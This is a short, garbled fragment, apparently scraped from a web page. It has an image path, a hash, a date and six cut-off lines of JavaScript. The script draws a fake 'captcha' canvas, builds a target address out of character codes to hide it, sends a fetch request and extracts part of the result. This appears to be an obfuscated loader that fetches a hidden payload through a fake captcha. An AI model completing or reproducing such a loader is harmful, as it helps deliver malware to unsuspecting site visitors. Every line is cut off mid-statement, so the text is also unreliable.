
d447fb90320e9209359f2abc7c771e5f
📆 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130